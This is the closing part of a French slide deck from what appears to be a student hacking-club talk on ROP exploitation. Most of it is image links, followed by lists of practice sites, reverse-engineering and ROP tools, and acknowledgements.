

#### Le ROP : Exploit time





#### "Hi shell, I'm Shell!"



# Tryhardeur?

#### Entrainement ici: https://exploit-exercises.com/protostar/

Et ici : https://www.root-me.org

#### Logiciels intéressants / classiques :

- Reverse : T
	- radare2 (GUI Cutter)
	- Binary ninja
	- IDA Not free...: (
- $\mathrm{ROP}:$ J
	- ROPgadget
	- xrop
	- brop
	- Ropper
- Fuzz : radamsa
- $\mathrm{VMs}:\mathrm{qemu}$

## Remerciements v1



club.krhacken@esisar.grenoble-inp.fr hack2g2.fr



#### La route du PWN ici :

#### [thinkloveshare.blogspot.fr](https://thinkloveshare.blogspot.fr)

#### Whoami :



[@TheLaluka](https://twitter.com/TheLaluka)





root-me.org/Laluka





github.com/TheLaluka



#### Remerciements v2

- Cyril Bresch (cyrilbresch.net)

- Ethnical (yt: EthnicalNightamre)
- Blackndoor (blackndoor.fr)
- Geluchat (dailysecurity.fr)
- Pixis (hackndo.com)
- Maki (maki.bzh)